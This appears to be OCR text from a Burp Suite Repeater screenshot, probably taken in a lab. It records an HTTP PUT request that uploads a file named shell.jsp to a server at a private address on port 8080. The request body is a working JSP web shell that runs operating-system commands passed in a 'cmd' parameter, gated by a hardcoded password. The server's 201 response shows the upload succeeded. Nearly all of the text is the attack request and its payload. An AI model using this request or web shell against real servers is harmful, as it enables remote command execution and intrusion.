 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 设置
1 × +
发送 取消 < > 目标: http://192.168.70.14:8080 HTTP/1
请求
美化 Raw Hex \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.70.14:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 663
11
12 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp
13
14 +"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}%>
<
%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre
>
"+excuteCmd(request.getParameter("cmd"))+"
</pre>
");}else{out.println(":-)");}%>
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Tue, 16 Jul 2024 07:21:19 GMT
4 Connection: close
5
6
搜索... 0匹配
Inspector
完成 92字节 | 5 millis